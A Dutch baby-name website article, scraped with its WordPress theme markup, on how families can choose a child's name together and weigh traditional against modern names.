<p>Als ouders hebben we de taak om een naam voor ons kind te kiezen die van betekenis is, maar ook een naam die we allemaal kunnen waarderen. Het naamselectieproces kan een uitdaging zijn, maar door het volgen van een paar simpele stappen kunnen we er zeker van zijn dat het een leuke en nuttige ervaring wordt. </p>
<p>De eerste stap is om te beslissen wat de criteria voor de naamkeuze zullen zijn. Is het belangrijk dat de naam uniek is? Of is het belangrijker dat de naam goed bij de familienaam past? Hier moet als gezin over worden gepraat om tot een consensus te komen. </p>
<p>De volgende stap is om op zoek te gaan naar mogelijke namen en deze vervolgens tegen elkaar af te wegen. De ouders kunnen brainstormen over namen die ze mooi vinden en deze vervolgens met elkaar bespreken. Het kan ook helpen om verschillende namenboeken en websites te raadplegen voor inspiratie. Als er verschillende opties zijn, dan is het belangrijk om ze allemaal even door te lezen en erover na te denken voordat een definitieve keuze wordt gemaakt.</p>
<p>Als laatste, als er meerdere opties zijn voor eenzelfde naam, dan kan het helpen om te stemmen over welke optie het meest geschikt is. Dit kan gemakkelijk worden gedaan door alle gezinsleden hun favoriete naam in kaart te brengen en vervolgens de meest populaire optie uit te kiezen. </p>
<p>Het selecteren van een naam voor je kind kan best lastig zijn, maar door samen als gezin samen te werken om stapsgewijs tot een  te komen, kan het proces leuker en minder stressvol worden.</p>
<h2>Heeft u voorkeur voor traditionele of moderne babynamen?</h2>
<p>Veel ouders stellen de vraag of ze een traditionele of moderne naam voor hun kind moeten kiezen. Het is belangrijk om te overwegen wat voor individu je kind zal worden, zoek naar een naam die past bij hun persoonlijkheid. Traditionele namen worden gekenmerkt door hun klassieke schoonheid en vaak hebben ze een speciale betekenis, zoals de naam &#8220;John&#8221; die &#8220;Geschenk van God&#8221; betekent. Moderne namen kunnen net zo uniek en mooi zijn als traditionele namen, maar hebben meestal geen speciale betekenis. </p>
<p>Sommige ouders kiezen ervoor om een hybride naam te creëren: ze combineren een traditionele naam met een moderne twist. Een voorbeeld hiervan is de naam &#8220;Natalie&#8221;, die kan worden veranderd in &#8220;Nata&#8221;. Deze naam geeft de traditie weer, maar heeft ook een vleugje moderniteit. </p>
<p>Andere ouders kiezen ervoor om hun kind een achternaam te geven als voornaam. Door hun achternaam te gebruiken als voornaam, geeft het kind de familietradities door aan de volgende generatie. Het is belangrijk om te weten dat dit soort keuzes vaak leiden tot verwarring bij mensen die je kind niet goed kennen, dus het is belangrijk om dit in overweging te nemen als je op zoek bent naar een naam.</p>
<p>Het kiezen van een naam voor je kind kan best lastig zijn, maar het is belangrijk om de tijd te nemen om erover na te denken en verschillende opties af te wegen. Uiteindelijk moet het jullie gezin als geheel zijn met de keuze die jullie maken en moet deze passen bij wie je kind is en wie hij of zij wil worden.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwelke-babynamen-vindt-u-het-meest-leuk-en-waarom%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Welke+babynamen+vindt+u+het+meest+leuk+en+waarom%3F&url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwelke-babynamen-vindt-u-het-meest-leuk-en-waarom%2F&via=babynaamkiezen.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/&amp;media=https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg&description=Ontdek welke babynamen u het leukst vindt! De zoektocht naar de perfecte babynaam kan een lastige opgave zijn. Er zijn zoveel opties die allemaal mooi zijn en het kan lastig zijn om te bepalen welke naam het beste bij uw pasgeboren kind past. Daarom is het belangrijk om de tijd te nemen om na te denken over welke babynamen u het meest leuk vindt. Hieronder staan een paar tips om te helpen bij de zoektocht naar de perfecte babynaam. Neem de tijd om verschillende namen te vergelijken en bepaal welke naam het beste bij uw baby past. Kies een naam die een betekenis voor u heeft, of die herinnert aan iemand die speciaal voor u is. Kijk ook naar de betekenis van de naam en kies iets dat passend is voor uw baby. Vergeet ook niet om af en toe eens te brainstormen over namen. Schrijf gewoon alle namen op waarover je nadenkt, ook als je ze niet leuk vindt. U kunt er later altijd voor kiezen om een andere naam te selecteren als u er één gevonden heeft die beter bij uw kind past. Tot slot, als u twee namen wilt combineren in één unieke naam, dan is dat ook mogelijk! Maak gebruik van verschillende bronnen zoals bijvoorbeeld websites met babynamen of familienamen om inspiratie op te doen en ontdek welke babynaam u het leukst vindt! Babynamen wat past bij ons Hoe zou u een naamselectieproces aanpakken als gezin? Als ouders hebben we de taak om een naam voor ons kind te kiezen die van betekenis is, maar ook een naam die we allemaal kunnen waarderen. Het naamselectieproces kan een uitdaging zijn, maar door het volgen van een paar simpele stappen kunnen we er zeker van zijn dat het een leuke en nuttige ervaring wordt. De eerste stap is om te beslissen wat de criteria voor de naamkeuze zullen zijn. Is het belangrijk dat de naam uniek is? Of is het belangrijker dat de naam goed bij de familienaam past? Hier moet als gezin over worden gepraat om tot een consensus te komen. De volgende stap is om op zoek te gaan naar mogelijke namen en deze vervolgens tegen elkaar af te wegen. De ouders kunnen brainstormen over namen die ze mooi vinden en deze vervolgens met elkaar bespreken. Het kan ook helpen om verschillende namenboeken en websites te raadplegen voor inspiratie. Als er verschillende opties zijn, dan is het belangrijk om ze allemaal even door te lezen en erover na te denken voordat een definitieve keuze wordt gemaakt. Als laatste, als er meerdere opties zijn voor eenzelfde naam, dan kan het helpen om te stemmen over welke optie het meest geschikt is. Dit kan gemakkelijk worden gedaan door alle gezinsleden hun favoriete naam in kaart te brengen en vervolgens de meest populaire optie uit te kiezen. Het selecteren van een naam voor je kind kan best lastig zijn, maar door samen als gezin samen te werken om stapsgewijs tot een te komen, kan het proces leuker en minder stressvol worden. Heeft u voorkeur voor traditionele of moderne babynamen? Veel ouders stellen de vraag of ze een traditionele of moderne naam voor hun kind moeten kiezen. Het is belangrijk om te overwegen wat voor individu je kind zal worden, zoek naar een naam die past bij hun persoonlijkheid. Traditionele namen worden gekenmerkt door hun klassieke schoonheid en vaak hebben ze een speciale betekenis, zoals de naam &quot;John&quot; die &quot;Geschenk van God&quot; betekent. Moderne namen kunnen net zo uniek en mooi zijn als traditionele namen, maar hebben meestal geen speciale betekenis. Sommige ouders kiezen ervoor om een hybride naam te creëren: ze combineren een traditionele naam met een moderne twist. Een voorbeeld hiervan is de naam &quot;Natalie&quot;, die kan worden veranderd in &quot;Nata&quot;. Deze naam geeft de traditie weer, maar heeft ook een vleugje moderniteit. Andere ouders kiezen ervoor om hun kind een achternaam te geven als voornaam. Door hun achternaam te gebruiken als voornaam, geeft het kind de familietradities door aan de volgende generatie. Het is belangrijk om te weten dat dit soort keuzes vaak leiden tot verwarring bij mensen die je kind niet goed kennen, dus het is belangrijk om dit in overweging te nemen als je op zoek bent naar een naam. Het kiezen van een naam voor je kind kan best lastig zijn, maar het is belangrijk om de tijd te nemen om erover na te denken en verschillende opties af te wegen. Uiteindelijk moet het jullie gezin als geheel zijn met de keuze die jullie maken en moet deze passen bij wie je kind is en wie hij of zij wil worden." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Welke+babynamen+vindt+u+het+meest+leuk+en+waarom%3F %0A%0A https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorig artikel</span><a href="https://www.babynaamkiezen.nl/hebben-jullie-tips-of-advies-gekregen-om-nominale-keuzes-te-maken-voor-hun-babynamen/">Hebben jullie tips of advies gekregen om nominale keuzes te maken voor hun babynamen?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Volgend artikel</span><a href="https://www.babynaamkiezen.nl/wat-helpt-u-meest-bij-het-kiezen-van-een-babynaam-voor-de-lente-of-zomer/">Wat helpt u meest bij het kiezen van een babynaam voor de lente of zomer?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.babynaamkiezen.nl/author/miranda/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.babynaamkiezen.nl/author/miranda/">Miranda</a></span></div><div class="td-author-url"><a href="https://www.babynaamkiezen.nl">https://www.babynaamkiezen.nl</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Miranda"><meta itemprop="url" content="https://www.babynaamkiezen.nl/author/miranda/"></span><meta itemprop="datePublished" content="2022-11-20T11:33:20+00:00"><meta itemprop="dateModified" content="2023-02-09T10:33:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.babynaamkiezen.nl/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/"></span><meta itemprop="name" content="babynaamkiezen.nl"></span><meta itemprop="headline " content="Welke babynamen vindt u het meest leuk en waarom?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-wat-past-bij-ons0.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="627"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":113,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "54";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "18";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">GERELATEERDE ARTIKELEN</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MEER VAN DEZE AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/in-hoeverre-denken-jullie-aan-uniseksnamen-wanneer-jullie-op-zoek-zijn-naar-ideale-namen/"  rel="bookmark" class="td-image-wrap " title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?" ><img class="entry-thumb" src="[data-uri]" alt="" title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/wie-babynamen-finden0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/in-hoeverre-denken-jullie-aan-uniseksnamen-wanneer-jullie-op-zoek-zijn-naar-ideale-namen/"  rel="bookmark" title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?">In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/welke-criteria-houdt-u-in-achting-bij-het-zoeken-naar-geschikte-babynamen/"  rel="bookmark" class="td-image-wrap " title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-g0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/welke-criteria-houdt-u-in-achting-bij-het-zoeken-naar-geschikte-babynamen/"  rel="bookmark" title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?">Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/vinden-jullie-dat-babynamen-tegenwoordig-te-commercieel-worden/"  rel="bookmark" class="td-image-wrap " title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-z0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/vinden-jullie-dat-babynamen-tegenwoordig-te-commercieel-worden/"  rel="bookmark" title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?">Vinden jullie dat babynamen tegenwoordig te commercieel worden?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAAT EEN REACTIE ACHTER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/welke-babynamen-vindt-u-het-meest-leuk-en-waarom/#respond" style="display:none;">Annuleer reactie</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in om een opmerking achter te laten </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Volg ons op Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/heartandhabit" target="_blank">@heartandhabit</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_5 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_5 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.babynaamkiezen.nl/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OVER ONS</span></div>Newspaper is your news, entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry.<div class="footer-email-wrap">Neem contact met ons op: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>VOLG ONS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Newspaper WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696cc9f9d8331
    -->

    <script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.babynaamkiezen.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.babynaamkiezen.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
